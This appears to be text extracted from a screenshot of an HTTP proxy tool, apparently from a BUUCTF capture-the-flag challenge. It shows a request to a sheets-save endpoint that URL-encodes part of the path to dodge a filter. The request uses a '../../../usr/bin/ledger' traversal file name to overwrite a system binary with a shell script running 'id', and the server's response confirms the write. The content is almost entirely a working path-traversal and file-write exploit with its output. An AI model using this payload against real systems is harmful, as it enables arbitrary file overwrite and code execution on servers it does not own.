 美化 Raw Hex \n ☰
1 POST /%61pi/sheets/save HTTP/1.1
2 Host: 83c05979-a32d-4c28-8c2f-463fa76862c8.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 64
10
11
12 {
"name":"../../../usr/bin/ledger",
"content":"#!/bin/sh\nid"
}
13
美化 Raw Hex 页面渲染 \n ☰
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 21 Nov 2024 14:53:28 GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 167
6 Connection: close
7 Vary: Accept-Encoding
8 Cache-Control: no-cache
9
10 {
"file":{
"name":"../../../usr/bin/ledger",
"content":"#!/bin/sh\nid",
"versions":[
"../../../usr/bin/ledger.backup.2024-11-21-14-53-28.874"
],
"operation":""
},
"saved":true
}